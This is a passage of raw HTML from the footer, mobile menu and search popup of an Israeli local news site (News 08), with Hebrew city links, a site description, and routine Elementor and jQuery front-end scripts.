class="%d7%a8%d7%94%d7%98"><a href="https://www.news08.net/city/%d7%a8%d7%94%d7%98/">רהט</a></li><li class="rehovot"><a href="https://www.news08.net/city/rehovot/">רחובות</a></li><li class="ramla"><a href="https://www.news08.net/city/ramla/">רמלה</a></li><li class="ramat-gan"><a href="https://www.news08.net/city/ramat-gan/">רמת גן</a></li><li class="sderot"><a href="https://www.news08.net/city/sderot/">שדרות</a></li><li class="%d7%a9%d7%95%d7%94%d7%9d"><a href="https://www.news08.net/city/%d7%a9%d7%95%d7%94%d7%9d/">שוהם</a></li><li class="tel-aviv"><a href="https://www.news08.net/city/tel-aviv/">תל אביב</a></li></ul></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f2b87fa e-con-full e-flex e-con e-child" data-id="f2b87fa" data-element_type="container">
				<div class="elementor-element elementor-element-98276ec elementor-widget elementor-widget-heading" data-id="98276ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">חדשות אפס שמונה | חדשות 08 - דיווחים שוטפים</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ae34a84 elementor-widget elementor-widget-text-editor" data-id="ae34a84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>חדשות אפס שמונה בבעלות העיתונאית ליזה ללוצאשווילי הינו אתר חדשות מוביל עם דיווחים שוטפים על כל מה שמעניין במדינה &#8211; אקטואליה, יוקר המחייה, פוליטיקה, מלחמה בישראל, ביטחון, תרבות, קהילה, ספורט, בריאות, צרכנות, הורות וילדים, תחזית מזג האויר בישראל, תחזית אסטרולוגית, בישראל &#8211; כולל קבוצות ווטסאפ עם דיווחים ישירים לסמארטפונים <b>ללא תשלום</b>. חדשות אפס שמונה הינו אתר מקומי אזורי המסקר חדשות בירושלים אשדוד אשקלון נתניה פתח תקווה רחובות נס ציונה באר יעקב גדרה בני עיש והסביבה מזכרת בתיה יבנה קריית עקרון גן יבנה רמלה לוד ראשון לציון מודיעין מכבים רעות חדשות בקעת אונו יהוד מונוסון סביון גבעת שמואל קריית אונו גני תקווה אור יהודה חדשות קריית גת והסביבה קריית מלאכי מועצה אזורית באר טוביה חדשות עוטף עזה מועצה אזורית גזר מועצה אזורית חוף אשקלון נתיבות אופקים שדרות דימונה ים המלח מצפה רמון אילת הערבה התיכונה ובמחצית השנייה של 2025 נוספו יישובי סיקור נוספים באתר בהם חדשות תל אביב חדשות כפר סבא ראש העין שוהם בית שמש הרצליה להבים בת ים חולון אזור יהודה ושומרון</p>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-87bd728 e-flex e-con-boxed e-con e-parent" data-id="87bd728" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-97713a7 elementor-widget elementor-widget-heading" data-id="97713a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">כל הזכויות שמורות לחברת דיאל תקשורת ליזה ללוצאשווילי - אתר ניוז 08, חדשות 08 אתר חדשות מוביל עם דיווחים שוטפים בזמן אמת, נוסד בשנת 2019</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3e663a6 elementor-widget elementor-widget-heading" data-id="3e663a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Made with<span class="heart"> ❤</span> by <a style="text-decoration: underline" target="_blank" href="https://digita.co.il" rel="nofollow">DIGITA</a></h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4855552 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="4855552" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-155980d elementor-widget-mobile__width-initial bottom-icon elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="155980d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNzE3MyIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-icon" tabindex="-1" aria-label="חיפוש ">
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 461.516 461.516" width="512"><g><path d="m185.746 371.332c41.251.001 81.322-13.762 113.866-39.11l122.778 122.778c9.172 8.858 23.787 8.604 32.645-.568 8.641-8.947 8.641-23.131 0-32.077l-122.778-122.778c62.899-80.968 48.252-197.595-32.716-260.494s-197.594-48.252-260.493 32.716-48.252 197.595 32.716 260.494c32.597 25.323 72.704 39.06 113.982 39.039zm-98.651-284.273c54.484-54.485 142.82-54.486 197.305-.002s54.486 142.82.002 197.305-142.82 54.486-197.305.002c-.001-.001-.001-.001-.002-.002-54.484-54.087-54.805-142.101-.718-196.585.239-.24.478-.479.718-.718z"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNzE3MyIsInRvZ2dsZSI6ZmFsc2V9" >
							חיפוש 						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8277461 elementor-widget-mobile__width-initial bottom-icon elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="8277461" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/contact/" class="elementor-icon" tabindex="-1" aria-label="פרסמו אצלנו">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512" height="512"><g>	<path style="fill:none;stroke:#000000;stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M245.725,48.284l-99.871,213.008L51.716,355.43c-15.621,15.621-15.621,40.948,0,56.569l28.285,28.285&#10;&#9;&#9;c15.621,15.621,40.948,15.621,56.569,0l94.138-94.138l213.008-99.871"></path>			<line style="fill:none;stroke:#000000;stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" x1="472" y1="274.558" x2="217.441" y2="20"></line>			<line style="fill:none;stroke:#000000;stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" x1="431.289" y1="120.711" x2="472" y2="100"></line>			<line style="fill:none;stroke:#000000;stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" x1="371.289" y1="60.711" x2="392" y2="20"></line>	<path style="fill:none;stroke:#000000;stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M174.145,402.708l77.158,77.158C258.572,487.349,268.742,492,280,492c22.092,0,40-17.91,40-40c0-11.257-4.651-21.428-12.134-28.696&#10;&#9;&#9;L145.854,261.292"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="/contact/" >
							פרסמו אצלנו						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2043504 elementor-widget-mobile__width-initial bottom-icon elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2043504" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/business_items/" class="elementor-icon" tabindex="-1" aria-label="עסקים">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512" height="512"><g>			<path style="fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#000000;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:22.9256;" d="&#10;&#9;&#9;M140,122V77.472C140,59.75,154.5,45.25,172.222,45.25h167.556c17.723,0,32.222,14.5,32.222,32.222V122"></path>			<path style="fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#000000;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:22.9256;" d="&#10;&#9;&#9;M477,266v170.75c0,16.497-13.503,30-30,30H65c-16.497,0-30-13.5-30-30V267"></path>			<path style="fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#000000;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:22.9256;" d="&#10;&#9;&#9;M216,316.5c-105.789-6.049-201-36.3-201-90.753V154.75c0-16.523,13.476-30,30-30h422c16.523,0,30,13.478,30,30v70.997&#10;&#9;&#9;c0,54.794-96.414,85.082-203,90.864"></path>			<path style="fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#000000;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:22.9256;" d="&#10;&#9;&#9;M219,286.75h74v34.5c0,18.975-15.525,34.5-34.5,34.5h-5c-18.975,0-34.5-15.525-34.5-34.5V286.75z"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="/business_items/" >
							עסקים						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f0c462 elementor-widget-mobile__width-initial bottom-icon elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4f0c462" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.news08.net/%d7%94%d7%9e%d7%99%d7%99%d7%9c-%d7%94%d7%90%d7%93%d7%95%d7%9d/" class="elementor-icon" tabindex="-1" aria-label="המייל האדום">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M467,76H45C20.238,76,0,96.149,0,121v270c0,24.86,20.251,45,45,45h422c24.762,0,45-20.149,45-45V121   C512,96.143,491.752,76,467,76z M460.09,106c-14.549,14.597-185.445,186.05-192.466,193.094c-5.864,5.882-17.381,5.886-23.248,0   L51.91,106H460.09z M30,385.485v-258.97L159.065,256L30,385.485z M51.91,406l128.334-128.752l42.885,43.025   c17.574,17.631,48.175,17.624,65.743,0l42.885-43.024L460.09,406H51.91z M482,385.485L352.935,256L482,126.515V385.485z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.news08.net/%d7%94%d7%9e%d7%99%d7%99%d7%9c-%d7%94%d7%90%d7%93%d7%95%d7%9d/" >
							המייל האדום						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e6eb35 elementor-widget-mobile__width-initial bottom-icon elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="6e6eb35" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/category/חדשות/" class="elementor-icon" tabindex="-1" aria-label="חדשות">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 24 24" width="512"><g><g><path d="m12 23c-4.8 0-8.5-3.6-8.5-8.3 0-1.7.3-3 .9-4 .6-.9.9-1.3 1.4-1.8.2-.1.3-.3.5-.5l.3-.4c.5-.5.6-.6 1.1-1.5s.9-3 .9-4.5c0-.4.2-.7.6-.9.3-.2.7-.1 1 .1l.5.4c1.1.8 2.5 2 3.6 3.7.7 1.1 1.4 2.6 1.8 3.8.2-.4.4-.9.5-1.5.1-.4.4-.8.8-.9s.9.1 1.1.5c.7 1.2.8 1.4 1.4 3.2.6 1.9.7 3.1.7 4.2-.1 4.6-3.9 8.4-8.6 8.4zm-1.6-19c-.2 1.3-.5 2.6-1 3.5-.6 1-.8 1.3-1.3 1.9l-.3.3c-.2.2-.4.4-.5.6-.4.5-.7.8-1.2 1.5-.4.7-.6 1.7-.6 3 0 3.5 2.9 6.3 6.5 6.3s6.5-2.9 6.5-6.5c0-1 0-1.9-.6-3.5-.1-.3-.2-.5-.2-.7-.5.8-1.1 1.3-1.4 1.5s-.7.3-1.1.1c-.3-.2-.6-.5-.6-.9 0-.3-.8-3-1.9-4.7-.7-1-1.5-1.8-2.3-2.4z" fill="rgb(0,0,0)"></path></g></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="/category/חדשות/" >
							חדשות						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    jQuery(document).ready(function($) {
        $(window).on('elementor/frontend/init', function() {
            if (elementorProFrontend.modules.popup) {
                $(".mobile_city").click(function(event) {
                    if ($(this).hasClass('current-menu-item')) {
                        // Close the popup if it is already open
                        //.modules.popup.closePopup({ id: popupId });
                        $(this).removeClass('current-menu-item');
                    } else {
                        // Open the popup if it is not open
                        //elementorProFrontend.modules.popup.showPopup({ id: popupId }, event);
                        $(this).addClass('current-menu-item');
                    }
                });
            } else {
                console.error("Elementor Popup module is not available.");
            }
        });
    });
    </script>
            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $('img[data-custom-metadata]').each(function() {
                    // Check if the image is within a specific widget that has the 'allow-credit' class
                    if ($(this).closest('.elementor-element').hasClass('allow-credit')) {
                        var allow_credit = $(this).data('custom-metadata');

                        // Check if custom data is not null or empty
                        if (allow_credit) {
                            // Wrap the image in a <p> tag
                            $(this).wrap('<p class="has_credit_wrapper"></p>');
                            // Create a <span> for the credit
                            $(this).after('<span class="credit_span">' + allow_credit + '</span>');
                        }
                    }
                });
            });
        </script>
        		<div data-elementor-type="popup" data-elementor-id="227173" class="elementor elementor-227173 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
			<div  class="elementor-element elementor-element-5569ce9 e-flex e-con-boxed e-con e-parent" data-id="5569ce9" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-39141a4 e-con-full e-flex e-con e-child" data-id="39141a4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-857f93b elementor-widget__width-initial elementor-widget elementor-widget-jet-ajax-search" data-id="857f93b" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:&quot;any&quot;,&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;custom&quot;,&quot;results_area_custom_width&quot;:{&quot;unit&quot;:&quot;vw&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;results_area_custom_position&quot;:&quot;right&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;medium&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/www.news08.net\/wp-content\/uploads\/2019\/01\/oie_2152256BCAw89DQ.jpg&quot;,&quot;id&quot;:226521,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:0,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;yes&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;listing_jetengine_terms_notice&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;listing_jetengine_users_notice&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://www.news08.net/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-857f93b" class="screen-reader-text">Search ...</label>
			<span class="jet-ajax-search__field-icon jet-ajax-search-icon"><svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 461.516 461.516" width="512"><g><path d="m185.746 371.332c41.251.001 81.322-13.762 113.866-39.11l122.778 122.778c9.172 8.858 23.787 8.604 32.645-.568 8.641-8.947 8.641-23.131 0-32.077l-122.778-122.778c62.899-80.968 48.252-197.595-32.716-260.494s-197.594-48.252-260.493 32.716-48.252 197.595 32.716 260.494c32.597 25.323 72.704 39.06 113.982 39.039zm-98.651-284.273c54.484-54.485 142.82-54.486 197.305-.002s54.486 142.82.002 197.305-142.82 54.486-197.305.002c-.001-.001-.001-.001-.002-.002-54.484-54.087-54.805-142.101-.718-196.585.239-.24.478-.479.718-.718z"></path></g></svg></span>			<input id="search-input-857f93b" class="jet-ajax-search__field" type="search" placeholder="חיפוש באתר" value="" name="s" autocomplete="off" />
							<input type="hidden" name="jsearch" />
						
					</div>
			</div>
	</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> תוצאות</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">צפייה בכל התוצאות</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-eb2e6fd elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="eb2e6fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
							<img width="512" height="512" src="https://www.news08.net/wp-content/uploads/2024/10/close.svg" class="attachment-large size-large wp-image-227184" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eb9b29f e-con-full e-flex e-con e-child" data-id="eb9b29f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6174020 elementor-icon-list--layout-inline top-bar-menu mobile-bar-menu elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6174020" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.news08.net/%d7%94%d7%9e%d7%99%d7%99%d7%9c-%d7%94%d7%90%d7%93%d7%95%d7%9d/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M467,76H45C20.238,76,0,96.149,0,121v270c0,24.86,20.251,45,45,45h422c24.762,0,45-20.149,45-45V121   C512,96.143,491.752,76,467,76z M460.09,106c-14.549,14.597-185.445,186.05-192.466,193.094c-5.864,5.882-17.381,5.886-23.248,0   L51.91,106H460.09z M30,385.485v-258.97L159.065,256L30,385.485z M51.91,406l128.334-128.752l42.885,43.025   c17.574,17.631,48.175,17.624,65.743,0l42.885-43.024L460.09,406H51.91z M482,385.485L352.935,256L482,126.515V385.485z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">המייל האדום</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f/%d7%9e%d7%91%d7%a6%d7%a2-%d7%97%d7%a8%d7%91%d7%95%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/">

											<span class="elementor-icon-list-text">מלחמה בישראל</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCg1R5TEMxIrnd1mlM4eaItg?view_as=subscriber" target="_blank">

											<span class="elementor-icon-list-text">08TV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/רוצים-להצטרף-לווטסאפ-של-חדשות-אפס-שמונ/">

											<span class="elementor-icon-list-text">קבוצות וואצפ פופולריות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><path d="m245.725 48.284-99.871 213.008-94.138 94.138c-15.621 15.621-15.621 40.948 0 56.569l28.285 28.285c15.621 15.621 40.948 15.621 56.569 0l94.138-94.138 213.008-99.871M472 274.558 217.441 20M431.289 120.711 472 100M371.289 60.711 392 20" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#000000" opacity="1"></path><path d="m174.145 402.708 77.158 77.158C258.572 487.349 268.742 492 280 492c22.092 0 40-17.91 40-40 0-11.257-4.651-21.428-12.134-28.696L145.854 261.292" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#000000" opacity="1"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">פרסמו אצלנו!</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5488e92 mobile-menu-popup elementor-widget elementor-widget-nav-menu" data-id="5488e92" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;dropdown&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5488e92" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-226538"><a class="elementor-item" tabindex="-1">בחירת יישוב</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="main_sub_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-229102"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><ul><li class="ofakim"><a href="https://www.news08.net/city/ofakim/">אופקים</a></li><li class="or-yehuda"><a href="https://www.news08.net/city/or-yehuda/">אור יהודה</a></li><li class="%d7%90%d7%96%d7%95%d7%a8"><a href="https://www.news08.net/city/%d7%90%d7%96%d7%95%d7%a8/">אזור</a></li><li class="eilat"><a href="https://www.news08.net/city/eilat/">אילת</a></li><li class="ashdod"><a href="https://www.news08.net/city/ashdod/">אשדוד</a></li><li class="ashkelon"><a href="https://www.news08.net/city/ashkelon/">אשקלון</a></li><li class="beer-yaakov"><a href="https://www.news08.net/city/beer-yaakov/">באר יעקב</a></li><li class="beersheba"><a href="https://www.news08.net/city/beersheba/">באר שבע</a></li><li class="%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9"><a href="https://www.news08.net/city/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/">בית שמש</a></li><li class="%d7%91%d7%aa-%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%91%d7%aa-%d7%99%d7%9d/">בת ים</a></li><li class="givaat-shmuel"><a href="https://www.news08.net/city/givaat-shmuel/">גבעת שמואל</a></li><li class="givatayim"><a href="https://www.news08.net/city/givatayim/">גבעתיים</a></li><li class="gedera"><a href="https://www.news08.net/city/gedera/">גדרה</a></li><li class="gan-yavne"><a href="https://www.news08.net/city/gan-yavne/">גן יבנה</a></li><li class="gane-tikva"><a href="https://www.news08.net/city/gane-tikva/">גני תקווה</a></li><li class="dimona"><a href="https://www.news08.net/city/dimona/">דימונה</a></li><li class="ha-arava"><a href="https://www.news08.net/city/ha-arava/">הערבה</a></li><li class="%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94"><a href="https://www.news08.net/city/%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94/">הרצליה</a></li><li 